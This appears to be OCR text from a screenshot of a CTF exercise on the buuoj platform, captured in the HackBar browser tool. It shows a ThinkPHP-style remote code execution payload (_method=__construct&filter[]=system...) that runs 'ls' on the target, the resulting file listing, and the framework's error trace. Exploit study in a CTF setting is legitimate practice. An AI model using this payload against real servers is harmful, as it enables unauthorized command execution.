 f8e9fd4e-9980-4f51-884b-d64c7fe3cd18.node3.buuoj.cn/?s=captcha
Lua
题库 write up 新知识 Safe 编码 信息收集 ctf blog
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://f8e9fd4e-9980-4f51-884b-
d64c7fe3cd18.node3.buuoj.cn/?s=captcha
Auto-Pwn
Enable Post Data
_method=__construct&filter[]=system&
method=get&server[REQUEST_METHOD]=ls
Enable Referer
favicon.ico index.php robots.txt router.php static
[2] ErrorException in Request.php line 1088
system(): Cannot execute a blank command
1079. * @param array $filters 过滤方法+默认值
1080. * @return mixed
1081. */
1082. private function filterValue(&$value, $key, $filters)
1083. {
1084. $default = array_pop($filters);
1085. foreach ($filters as $filter) {
1086. if (is_callable($filter)) {
1087. // 调用函数或者方法过滤
1088. $value = call_user_func($filter, $value);
1089. } elseif (is_scalar($value)) {
1090. if (false !== strpos($filter, '/')) {
1091. // 正则过滤
1092. if (!preg_match($filter, $value)) {
1093. // 匹配不成功返回默认值
1094. $value = $default;
1095. break;
1096. }
1097. } elseif (!empty($filter)) {